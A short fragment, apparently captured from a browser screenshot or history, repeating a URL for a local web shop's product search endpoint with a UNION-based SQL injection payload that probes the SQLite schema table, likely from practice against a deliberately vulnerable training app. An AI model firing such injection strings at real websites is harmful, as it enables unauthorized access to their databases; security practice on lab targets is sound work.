 localhost:3000/#//rest/products/search?q=')) UNION SELECT '1' FROM sqlite_master--
localhost:3000/#//rest/products/search?q=')) UNION SELECT '1' FROM sqlite_master--
localhost:3000/#//rest/products/search?q=')) UNION SELECT '1' FROM sqlite_master-- - Google Search